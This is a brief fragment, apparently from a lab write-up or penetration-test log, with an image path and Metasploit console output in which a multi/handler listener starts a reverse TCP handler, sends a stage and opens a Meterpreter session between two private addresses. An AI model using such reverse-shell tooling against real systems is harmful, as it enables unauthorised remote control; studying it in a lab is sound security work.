 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.136.133:4444
[*] Sending stage (175174 bytes) to 192.168.136.134
[*] Meterpreter session 1 opened (192.168.136.133:4444 → 192.168.136.134:5087
4 ) at 2024-10-29 04:10:43 -0400